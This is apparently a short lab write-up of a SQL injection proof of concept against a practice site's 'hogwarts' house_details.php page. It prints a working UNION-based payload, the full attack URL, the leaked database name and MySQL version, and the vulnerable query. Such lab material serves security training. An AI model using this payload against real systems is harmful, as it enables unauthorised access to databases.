 Proof of Concept (PoC)

• Attacker can execute SQL commands as shown below. Here we have used the payload below to extract the database name and MySQL version information:
house=abcd’ union select database(),version()--+

http://hackingenv.internshala.com/SQL-Injection/hogwarts/house_details.php?house=abcd' union select database(),version()--+

Enable Post data
Enable Referrer

Famous people of hogwarts

| NAME | HOUSE |
|---|---|
| SQL_Injection_V3 | 5.5.59 |

SQL Query Used: SELECT name, house FROM hogwarts WHERE house='abcd' union select database(),version()-- '

DRACO